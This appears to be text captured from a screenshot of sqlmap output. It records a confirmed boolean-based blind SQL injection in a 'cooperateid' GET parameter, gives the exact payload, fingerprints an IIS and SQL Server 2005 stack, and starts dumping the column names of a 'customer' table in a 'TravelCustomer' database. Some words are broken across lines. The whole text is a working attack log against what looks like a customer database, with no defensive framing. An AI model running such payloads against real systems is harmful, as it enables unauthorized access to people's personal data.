 sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Place: GET
Parameter: cooperateid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cooperateid=92545 AND 7613=7613
---
[16:56:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:56:53] [INFO] fetching columns for table 'customer' in database 'TravelCu
mer'
[16:56:53] [INFO] resumed: 17
[16:56:53] [WARNING] running in a single-thread mode. Please consider usage o
ption '--threads' for faster data retrieval
[16:56:53] [INFO] retrieved: AddTime
[16:57:30] [INFO] retrieved: datetime